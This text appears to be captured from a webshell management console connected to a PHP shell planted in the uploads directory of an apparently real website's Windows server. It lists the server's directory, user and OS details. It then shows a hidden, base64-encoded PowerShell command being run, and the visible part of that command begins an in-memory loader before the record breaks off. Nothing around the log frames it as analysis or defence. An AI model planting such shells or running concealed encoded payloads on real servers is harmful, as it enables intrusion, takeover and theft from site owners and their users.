 Url:http:/ allimg/210531/1_0949219631.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
currentDir:C:/wwwroot/zgcpzc.com/uploads/allimg/210531/
fileRoot:[C:/]
currentUser:zgcpzc.com
osInfo:Windows NT iZqkfitt1vu3h9Z 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) i586
C:/wwwroot/zgcpzc.com/uploads/allimg/210531/ >powershell -nop -w hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTA
完成